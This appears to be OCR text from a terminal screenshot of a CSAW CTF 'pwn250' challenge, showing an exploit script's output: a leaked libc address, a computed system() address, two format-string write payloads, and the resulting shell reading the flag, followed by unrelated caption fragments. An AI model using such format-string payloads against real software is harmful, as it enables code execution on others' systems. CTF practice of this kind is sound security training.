 Terminal - storm@storm-virtual-machine: ~/CTFs/CSAW/pwn250
File Edit View Terminal Tabs Help
storm@storm-virtual-machine:~/CTFs/CSAW/pwn250$ python exploit_smooth.py
[+] sending exploit
Contacts:
Name: leak_libc_address
Length 10
Phone #: 123123123
Description: f75d2a63
Menu:
1)Create contact
2)Remove contact
3)Edit contact
4)Display contacts
5)Exit
>>>
Enter libc_address: f75d2a63
[+] system address: f75f8cd0
[+] 1st two bytes of system: 8cd0
[+] 2nd two bytes of system: f75f
[+] 1st payload: %36048x%9$hn
[+] 2nd payload: %63327x%9$hn
[+] Remove the user named pwn and you will get a shell :)
2
Name to remove? pwn
id
uid=1001(ctf) gid=1001(ctf) groups=1001(ctf)
l
ls
contacts_54f3188f64e548565bc1b87d7aa07427
flag
cat flag
flag{f0rm47_s7r1ng5_4r3_fun_57uff}
Arab Security Conference
المؤتمر العربي لأمن المعلومات
Live every moment
Laugh
words
WhatsApp